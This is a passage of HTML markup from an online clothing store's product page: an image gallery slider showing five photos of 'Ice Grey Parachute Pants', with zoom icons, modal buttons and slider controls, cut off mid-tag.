    <div class="product__media media media--transparent">
      
        <img src="//wtflex.in/cdn/shop/files/3_bdeb9dd6-86f0-475a-b27b-f9383e95fe44.jpg?v=1767828643&amp;width=1946" alt="" srcset="//wtflex.in/cdn/shop/files/3_bdeb9dd6-86f0-475a-b27b-f9383e95fe44.jpg?v=1767828643&amp;width=246 246w, //wtflex.in/cdn/shop/files/3_bdeb9dd6-86f0-475a-b27b-f9383e95fe44.jpg?v=1767828643&amp;width=493 493w, //wtflex.in/cdn/shop/files/3_bdeb9dd6-86f0-475a-b27b-f9383e95fe44.jpg?v=1767828643&amp;width=600 600w, //wtflex.in/cdn/shop/files/3_bdeb9dd6-86f0-475a-b27b-f9383e95fe44.jpg?v=1767828643&amp;width=713 713w, //wtflex.in/cdn/shop/files/3_bdeb9dd6-86f0-475a-b27b-f9383e95fe44.jpg?v=1767828643&amp;width=823 823w, //wtflex.in/cdn/shop/files/3_bdeb9dd6-86f0-475a-b27b-f9383e95fe44.jpg?v=1767828643&amp;width=990 990w, //wtflex.in/cdn/shop/files/3_bdeb9dd6-86f0-475a-b27b-f9383e95fe44.jpg?v=1767828643&amp;width=1100 1100w, //wtflex.in/cdn/shop/files/3_bdeb9dd6-86f0-475a-b27b-f9383e95fe44.jpg?v=1767828643&amp;width=1206 1206w, //wtflex.in/cdn/shop/files/3_bdeb9dd6-86f0-475a-b27b-f9383e95fe44.jpg?v=1767828643&amp;width=1346 1346w, //wtflex.in/cdn/shop/files/3_bdeb9dd6-86f0-475a-b27b-f9383e95fe44.jpg?v=1767828643&amp;width=1426 1426w, //wtflex.in/cdn/shop/files/3_bdeb9dd6-86f0-475a-b27b-f9383e95fe44.jpg?v=1767828643&amp;width=1646 1646w, //wtflex.in/cdn/shop/files/3_bdeb9dd6-86f0-475a-b27b-f9383e95fe44.jpg?v=1767828643&amp;width=1946 1946w" width="1946" height="3205" loading="eager" class="image-magnify-none" fetchpriority="high" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="66770277007526">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--27607548592294__main-66770277040294"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--27607548592294__main-66770277040294"
            data-alt="Ice Grey Parachute Pants"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.6293271100739012; --preview-ratio: 0.6293271100739012;"
>
  
  <noscript><div class="product__media media">
        <img src="//wtflex.in/cdn/shop/files/4_027a48aa-b67b-4594-a1c7-8bf39e1fff6e.jpg?v=1767828643&amp;width=1946" alt="" srcset="//wtflex.in/cdn/shop/files/4_027a48aa-b67b-4594-a1c7-8bf39e1fff6e.jpg?v=1767828643&amp;width=246 246w, //wtflex.in/cdn/shop/files/4_027a48aa-b67b-4594-a1c7-8bf39e1fff6e.jpg?v=1767828643&amp;width=493 493w, //wtflex.in/cdn/shop/files/4_027a48aa-b67b-4594-a1c7-8bf39e1fff6e.jpg?v=1767828643&amp;width=600 600w, //wtflex.in/cdn/shop/files/4_027a48aa-b67b-4594-a1c7-8bf39e1fff6e.jpg?v=1767828643&amp;width=713 713w, //wtflex.in/cdn/shop/files/4_027a48aa-b67b-4594-a1c7-8bf39e1fff6e.jpg?v=1767828643&amp;width=823 823w, //wtflex.in/cdn/shop/files/4_027a48aa-b67b-4594-a1c7-8bf39e1fff6e.jpg?v=1767828643&amp;width=990 990w, //wtflex.in/cdn/shop/files/4_027a48aa-b67b-4594-a1c7-8bf39e1fff6e.jpg?v=1767828643&amp;width=1100 1100w, //wtflex.in/cdn/shop/files/4_027a48aa-b67b-4594-a1c7-8bf39e1fff6e.jpg?v=1767828643&amp;width=1206 1206w, //wtflex.in/cdn/shop/files/4_027a48aa-b67b-4594-a1c7-8bf39e1fff6e.jpg?v=1767828643&amp;width=1346 1346w, //wtflex.in/cdn/shop/files/4_027a48aa-b67b-4594-a1c7-8bf39e1fff6e.jpg?v=1767828643&amp;width=1426 1426w, //wtflex.in/cdn/shop/files/4_027a48aa-b67b-4594-a1c7-8bf39e1fff6e.jpg?v=1767828643&amp;width=1646 1646w, //wtflex.in/cdn/shop/files/4_027a48aa-b67b-4594-a1c7-8bf39e1fff6e.jpg?v=1767828643&amp;width=1946 1946w" width="1946" height="3092" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--27607548592294__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//wtflex.in/cdn/shop/files/4_027a48aa-b67b-4594-a1c7-8bf39e1fff6e.jpg?v=1767828643&amp;width=1946" alt="" srcset="//wtflex.in/cdn/shop/files/4_027a48aa-b67b-4594-a1c7-8bf39e1fff6e.jpg?v=1767828643&amp;width=246 246w, //wtflex.in/cdn/shop/files/4_027a48aa-b67b-4594-a1c7-8bf39e1fff6e.jpg?v=1767828643&amp;width=493 493w, //wtflex.in/cdn/shop/files/4_027a48aa-b67b-4594-a1c7-8bf39e1fff6e.jpg?v=1767828643&amp;width=600 600w, //wtflex.in/cdn/shop/files/4_027a48aa-b67b-4594-a1c7-8bf39e1fff6e.jpg?v=1767828643&amp;width=713 713w, //wtflex.in/cdn/shop/files/4_027a48aa-b67b-4594-a1c7-8bf39e1fff6e.jpg?v=1767828643&amp;width=823 823w, //wtflex.in/cdn/shop/files/4_027a48aa-b67b-4594-a1c7-8bf39e1fff6e.jpg?v=1767828643&amp;width=990 990w, //wtflex.in/cdn/shop/files/4_027a48aa-b67b-4594-a1c7-8bf39e1fff6e.jpg?v=1767828643&amp;width=1100 1100w, //wtflex.in/cdn/shop/files/4_027a48aa-b67b-4594-a1c7-8bf39e1fff6e.jpg?v=1767828643&amp;width=1206 1206w, //wtflex.in/cdn/shop/files/4_027a48aa-b67b-4594-a1c7-8bf39e1fff6e.jpg?v=1767828643&amp;width=1346 1346w, //wtflex.in/cdn/shop/files/4_027a48aa-b67b-4594-a1c7-8bf39e1fff6e.jpg?v=1767828643&amp;width=1426 1426w, //wtflex.in/cdn/shop/files/4_027a48aa-b67b-4594-a1c7-8bf39e1fff6e.jpg?v=1767828643&amp;width=1646 1646w, //wtflex.in/cdn/shop/files/4_027a48aa-b67b-4594-a1c7-8bf39e1fff6e.jpg?v=1767828643&amp;width=1946 1946w" width="1946" height="3092" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="66770277040294">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--27607548592294__main-66770276974758"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--27607548592294__main-66770276974758"
            data-alt="Ice Grey Parachute Pants"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.6666666666666666; --preview-ratio: 0.6666666666666666;"
>
  
  <noscript><div class="product__media media">
        <img src="//wtflex.in/cdn/shop/files/2_dbb12d39-5af3-4622-8d2d-5e643fd3ba1b.jpg?v=1767828643&amp;width=1946" alt="" srcset="//wtflex.in/cdn/shop/files/2_dbb12d39-5af3-4622-8d2d-5e643fd3ba1b.jpg?v=1767828643&amp;width=246 246w, //wtflex.in/cdn/shop/files/2_dbb12d39-5af3-4622-8d2d-5e643fd3ba1b.jpg?v=1767828643&amp;width=493 493w, //wtflex.in/cdn/shop/files/2_dbb12d39-5af3-4622-8d2d-5e643fd3ba1b.jpg?v=1767828643&amp;width=600 600w, //wtflex.in/cdn/shop/files/2_dbb12d39-5af3-4622-8d2d-5e643fd3ba1b.jpg?v=1767828643&amp;width=713 713w, //wtflex.in/cdn/shop/files/2_dbb12d39-5af3-4622-8d2d-5e643fd3ba1b.jpg?v=1767828643&amp;width=823 823w, //wtflex.in/cdn/shop/files/2_dbb12d39-5af3-4622-8d2d-5e643fd3ba1b.jpg?v=1767828643&amp;width=990 990w, //wtflex.in/cdn/shop/files/2_dbb12d39-5af3-4622-8d2d-5e643fd3ba1b.jpg?v=1767828643&amp;width=1100 1100w, //wtflex.in/cdn/shop/files/2_dbb12d39-5af3-4622-8d2d-5e643fd3ba1b.jpg?v=1767828643&amp;width=1206 1206w, //wtflex.in/cdn/shop/files/2_dbb12d39-5af3-4622-8d2d-5e643fd3ba1b.jpg?v=1767828643&amp;width=1346 1346w, //wtflex.in/cdn/shop/files/2_dbb12d39-5af3-4622-8d2d-5e643fd3ba1b.jpg?v=1767828643&amp;width=1426 1426w, //wtflex.in/cdn/shop/files/2_dbb12d39-5af3-4622-8d2d-5e643fd3ba1b.jpg?v=1767828643&amp;width=1646 1646w, //wtflex.in/cdn/shop/files/2_dbb12d39-5af3-4622-8d2d-5e643fd3ba1b.jpg?v=1767828643&amp;width=1946 1946w" width="1946" height="2919" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--27607548592294__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//wtflex.in/cdn/shop/files/2_dbb12d39-5af3-4622-8d2d-5e643fd3ba1b.jpg?v=1767828643&amp;width=1946" alt="" srcset="//wtflex.in/cdn/shop/files/2_dbb12d39-5af3-4622-8d2d-5e643fd3ba1b.jpg?v=1767828643&amp;width=246 246w, //wtflex.in/cdn/shop/files/2_dbb12d39-5af3-4622-8d2d-5e643fd3ba1b.jpg?v=1767828643&amp;width=493 493w, //wtflex.in/cdn/shop/files/2_dbb12d39-5af3-4622-8d2d-5e643fd3ba1b.jpg?v=1767828643&amp;width=600 600w, //wtflex.in/cdn/shop/files/2_dbb12d39-5af3-4622-8d2d-5e643fd3ba1b.jpg?v=1767828643&amp;width=713 713w, //wtflex.in/cdn/shop/files/2_dbb12d39-5af3-4622-8d2d-5e643fd3ba1b.jpg?v=1767828643&amp;width=823 823w, //wtflex.in/cdn/shop/files/2_dbb12d39-5af3-4622-8d2d-5e643fd3ba1b.jpg?v=1767828643&amp;width=990 990w, //wtflex.in/cdn/shop/files/2_dbb12d39-5af3-4622-8d2d-5e643fd3ba1b.jpg?v=1767828643&amp;width=1100 1100w, //wtflex.in/cdn/shop/files/2_dbb12d39-5af3-4622-8d2d-5e643fd3ba1b.jpg?v=1767828643&amp;width=1206 1206w, //wtflex.in/cdn/shop/files/2_dbb12d39-5af3-4622-8d2d-5e643fd3ba1b.jpg?v=1767828643&amp;width=1346 1346w, //wtflex.in/cdn/shop/files/2_dbb12d39-5af3-4622-8d2d-5e643fd3ba1b.jpg?v=1767828643&amp;width=1426 1426w, //wtflex.in/cdn/shop/files/2_dbb12d39-5af3-4622-8d2d-5e643fd3ba1b.jpg?v=1767828643&amp;width=1646 1646w, //wtflex.in/cdn/shop/files/2_dbb12d39-5af3-4622-8d2d-5e643fd3ba1b.jpg?v=1767828643&amp;width=1946 1946w" width="1946" height="2919" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="66770276974758">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--27607548592294__main-66770276941990"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--27607548592294__main-66770276941990"
            data-alt="Ice Grey Parachute Pants"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.6584973885094415; --preview-ratio: 0.6584973885094415;"
>
  
  <noscript><div class="product__media media">
        <img src="//wtflex.in/cdn/shop/files/1_d8e3c7a0-8877-47a7-81d1-bef2887930e3.jpg?v=1767817373&amp;width=1946" alt="" srcset="//wtflex.in/cdn/shop/files/1_d8e3c7a0-8877-47a7-81d1-bef2887930e3.jpg?v=1767817373&amp;width=246 246w, //wtflex.in/cdn/shop/files/1_d8e3c7a0-8877-47a7-81d1-bef2887930e3.jpg?v=1767817373&amp;width=493 493w, //wtflex.in/cdn/shop/files/1_d8e3c7a0-8877-47a7-81d1-bef2887930e3.jpg?v=1767817373&amp;width=600 600w, //wtflex.in/cdn/shop/files/1_d8e3c7a0-8877-47a7-81d1-bef2887930e3.jpg?v=1767817373&amp;width=713 713w, //wtflex.in/cdn/shop/files/1_d8e3c7a0-8877-47a7-81d1-bef2887930e3.jpg?v=1767817373&amp;width=823 823w, //wtflex.in/cdn/shop/files/1_d8e3c7a0-8877-47a7-81d1-bef2887930e3.jpg?v=1767817373&amp;width=990 990w, //wtflex.in/cdn/shop/files/1_d8e3c7a0-8877-47a7-81d1-bef2887930e3.jpg?v=1767817373&amp;width=1100 1100w, //wtflex.in/cdn/shop/files/1_d8e3c7a0-8877-47a7-81d1-bef2887930e3.jpg?v=1767817373&amp;width=1206 1206w, //wtflex.in/cdn/shop/files/1_d8e3c7a0-8877-47a7-81d1-bef2887930e3.jpg?v=1767817373&amp;width=1346 1346w, //wtflex.in/cdn/shop/files/1_d8e3c7a0-8877-47a7-81d1-bef2887930e3.jpg?v=1767817373&amp;width=1426 1426w, //wtflex.in/cdn/shop/files/1_d8e3c7a0-8877-47a7-81d1-bef2887930e3.jpg?v=1767817373&amp;width=1646 1646w, //wtflex.in/cdn/shop/files/1_d8e3c7a0-8877-47a7-81d1-bef2887930e3.jpg?v=1767817373&amp;width=1946 1946w" width="1946" height="2955" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--27607548592294__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//wtflex.in/cdn/shop/files/1_d8e3c7a0-8877-47a7-81d1-bef2887930e3.jpg?v=1767817373&amp;width=1946" alt="" srcset="//wtflex.in/cdn/shop/files/1_d8e3c7a0-8877-47a7-81d1-bef2887930e3.jpg?v=1767817373&amp;width=246 246w, //wtflex.in/cdn/shop/files/1_d8e3c7a0-8877-47a7-81d1-bef2887930e3.jpg?v=1767817373&amp;width=493 493w, //wtflex.in/cdn/shop/files/1_d8e3c7a0-8877-47a7-81d1-bef2887930e3.jpg?v=1767817373&amp;width=600 600w, //wtflex.in/cdn/shop/files/1_d8e3c7a0-8877-47a7-81d1-bef2887930e3.jpg?v=1767817373&amp;width=713 713w, //wtflex.in/cdn/shop/files/1_d8e3c7a0-8877-47a7-81d1-bef2887930e3.jpg?v=1767817373&amp;width=823 823w, //wtflex.in/cdn/shop/files/1_d8e3c7a0-8877-47a7-81d1-bef2887930e3.jpg?v=1767817373&amp;width=990 990w, //wtflex.in/cdn/shop/files/1_d8e3c7a0-8877-47a7-81d1-bef2887930e3.jpg?v=1767817373&amp;width=1100 1100w, //wtflex.in/cdn/shop/files/1_d8e3c7a0-8877-47a7-81d1-bef2887930e3.jpg?v=1767817373&amp;width=1206 1206w, //wtflex.in/cdn/shop/files/1_d8e3c7a0-8877-47a7-81d1-bef2887930e3.jpg?v=1767817373&amp;width=1346 1346w, //wtflex.in/cdn/shop/files/1_d8e3c7a0-8877-47a7-81d1-bef2887930e3.jpg?v=1767817373&amp;width=1426 1426w, //wtflex.in/cdn/shop/files/1_d8e3c7a0-8877-47a7-81d1-bef2887930e3.jpg?v=1767817373&amp;width=1646 1646w, //wtflex.in/cdn/shop/files/1_d8e3c7a0-8877-47a7-81d1-bef2887930e3.jpg?v=1767817373&amp;width=1946 1946w" width="1946" height="2955" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="66770276941990">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--27607548592294__main-66770277073062"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--27607548592294__main-66770277073062"
            data-alt="Ice Grey Parachute Pants"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.6666666666666666; --preview-ratio: 0.6666666666666666;"
>
  
  <noscript><div class="product__media media">
        <img src="//wtflex.in/cdn/shop/files/5_5b9c785b-91ff-4ba3-bb23-9131f6ec7183.jpg?v=1767817363&amp;width=1946" alt="" srcset="//wtflex.in/cdn/shop/files/5_5b9c785b-91ff-4ba3-bb23-9131f6ec7183.jpg?v=1767817363&amp;width=246 246w, //wtflex.in/cdn/shop/files/5_5b9c785b-91ff-4ba3-bb23-9131f6ec7183.jpg?v=1767817363&amp;width=493 493w, //wtflex.in/cdn/shop/files/5_5b9c785b-91ff-4ba3-bb23-9131f6ec7183.jpg?v=1767817363&amp;width=600 600w, //wtflex.in/cdn/shop/files/5_5b9c785b-91ff-4ba3-bb23-9131f6ec7183.jpg?v=1767817363&amp;width=713 713w, //wtflex.in/cdn/shop/files/5_5b9c785b-91ff-4ba3-bb23-9131f6ec7183.jpg?v=1767817363&amp;width=823 823w, //wtflex.in/cdn/shop/files/5_5b9c785b-91ff-4ba3-bb23-9131f6ec7183.jpg?v=1767817363&amp;width=990 990w, //wtflex.in/cdn/shop/files/5_5b9c785b-91ff-4ba3-bb23-9131f6ec7183.jpg?v=1767817363&amp;width=1100 1100w, //wtflex.in/cdn/shop/files/5_5b9c785b-91ff-4ba3-bb23-9131f6ec7183.jpg?v=1767817363&amp;width=1206 1206w, //wtflex.in/cdn/shop/files/5_5b9c785b-91ff-4ba3-bb23-9131f6ec7183.jpg?v=1767817363&amp;width=1346 1346w, //wtflex.in/cdn/shop/files/5_5b9c785b-91ff-4ba3-bb23-9131f6ec7183.jpg?v=1767817363&amp;width=1426 1426w, //wtflex.in/cdn/shop/files/5_5b9c785b-91ff-4ba3-bb23-9131f6ec7183.jpg?v=1767817363&amp;width=1646 1646w, //wtflex.in/cdn/shop/files/5_5b9c785b-91ff-4ba3-bb23-9131f6ec7183.jpg?v=1767817363&amp;width=1946 1946w" width="1946" height="2919" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--27607548592294__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//wtflex.in/cdn/shop/files/5_5b9c785b-91ff-4ba3-bb23-9131f6ec7183.jpg?v=1767817363&amp;width=1946" alt="" srcset="//wtflex.in/cdn/shop/files/5_5b9c785b-91ff-4ba3-bb23-9131f6ec7183.jpg?v=1767817363&amp;width=246 246w, //wtflex.in/cdn/shop/files/5_5b9c785b-91ff-4ba3-bb23-9131f6ec7183.jpg?v=1767817363&amp;width=493 493w, //wtflex.in/cdn/shop/files/5_5b9c785b-91ff-4ba3-bb23-9131f6ec7183.jpg?v=1767817363&amp;width=600 600w, //wtflex.in/cdn/shop/files/5_5b9c785b-91ff-4ba3-bb23-9131f6ec7183.jpg?v=1767817363&amp;width=713 713w, //wtflex.in/cdn/shop/files/5_5b9c785b-91ff-4ba3-bb23-9131f6ec7183.jpg?v=1767817363&amp;width=823 823w, //wtflex.in/cdn/shop/files/5_5b9c785b-91ff-4ba3-bb23-9131f6ec7183.jpg?v=1767817363&amp;width=990 990w, //wtflex.in/cdn/shop/files/5_5b9c785b-91ff-4ba3-bb23-9131f6ec7183.jpg?v=1767817363&amp;width=1100 1100w, //wtflex.in/cdn/shop/files/5_5b9c785b-91ff-4ba3-bb23-9131f6ec7183.jpg?v=1767817363&amp;width=1206 1206w, //wtflex.in/cdn/shop/files/5_5b9c785b-91ff-4ba3-bb23-9131f6ec7183.jpg?v=1767817363&amp;width=1346 1346w, //wtflex.in/cdn/shop/files/5_5b9c785b-91ff-4ba3-bb23-9131f6ec7183.jpg?v=1767817363&amp;width=1426 1426w, //wtflex.in/cdn/shop/files/5_5b9c785b-91ff-4ba3-bb23-9131f6ec7183.jpg?v=1767817363&amp;width=1646 1646w, //wtflex.in/cdn/shop/files/5_5b9c785b-91ff-4ba3-bb23-9131f6ec7183.jpg?v=1767817363&amp;width=1946 1946w" width="1946" height="2919" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="66770277073062">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-accent-2 desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
